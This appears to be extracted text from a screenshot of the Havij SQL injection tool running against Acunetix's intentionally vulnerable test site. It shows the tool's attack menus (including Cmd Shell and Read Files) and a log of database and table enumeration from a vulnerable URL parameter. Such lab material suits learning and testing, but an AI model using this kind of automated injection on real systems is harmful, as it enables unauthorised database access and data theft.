 Havij
Target: http://testphp.vulnweb.com/listproducts.php?cat=1
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
acuart
users
products
pictures
guestbook
featured
categ
carts
artists
information_schema
ROUTI
ROLE_TABLE_GRANTS
ROLE_ROUTINE_GRANTS
ROLE_COLUMN_GRANTS
RESOURCE_GROUPS
REFERENTIAL_CONSTRAINTS
PROFILING
Use Group_Concat (MySQL Only) All in one request.
Status: I'm IDLE Clear Log
Valid String Column is 1
Target Vulnerable :D
Current DB: acuart
Data Base Found: information_schema
Data Base Found: acuart
Data Base Found: information_schema
Data Base Found: acuart
Count(table_name) of information_schema.tables Where table_schema=0x616375617274 is 8
Tables found: artists,carts,categ,featured,guestbook,pictures,products,users
Count(table_name) of information_schema.tables Where table_schema=0x696E666F726D6174696F6E5F736368656D61 is 79
Tables found: ADMINISTRABLE_ROLE_AUTHORIZATIONS,APPLICABLE_ROLES,CHARACTER_SETS,CHECK_CONSTRAINTS,COLLATIONS,COLLATION_CHARACTER_SET_APPLICABILITY,COLUMNS,COLUMNS_EXTENSIONS,COLUMN_PRIVILEGES,COLUMN_STA
Can not get all tables by group_concat!
24°C
Cloudy
DELL
ENG
IN
19:15
09-11-2022
24